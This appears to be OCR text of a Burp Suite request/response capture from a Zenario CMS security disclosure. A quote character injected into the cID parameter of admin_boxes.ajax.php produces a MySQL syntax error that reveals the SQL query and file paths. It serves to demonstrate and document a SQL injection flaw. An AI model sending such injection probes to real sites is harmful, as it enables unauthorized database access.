 Send Cancel < > Target: http://
Request
Pretty Raw \n Actions
1 POST /zenario/zenario/admin/admin_boxes.ajax.php
?path=zenario_content&id=&cID='&cType=html&
cVersion=1&target_cType=html&create_from_toolbar
=1&from_cID=1&from_cType=html&target_language_id
=en-us HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 19
10 Origin: http://
11 Connection: close
12 Referer: http:// /zenario/
13 Cookie: PHPSESSID-zenario=
j7j4kt4cq5en0hipmu1j66b5b9;
COOKIE_LAST_ADMIN_USER=admin; cookies_accepted=1
14
15 _fill=true&_values=
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Feb 2021 17:42:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID-zenario=j7j4kt4cq5en0hipmu1j66b5b9;
8 Vary: Accept-Encoding
9 Content-Length: 50479
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 Database query error: 1064, You have an error in your SQL
15 AND scheduled_publish_datetime IS NOT NULL
16 AND published_datetim...' at line 2,
17 SELECT id,scheduled_publish_datetime from z_content_item_
18 WHERE id IN (')
19 AND scheduled_publish_datetime IS NOT NULL
20 AND published_datetime IS NULL AND publisher_id=0
21
22 Trace-back information:
23 Array
24 (
25 [0] => Array
26 (
27 [file] => /var/www/html/zenario/zenario/modules/zenario_c
Search... 0 matches
INSPECTOR
Done 50,866 bytes | 73 millis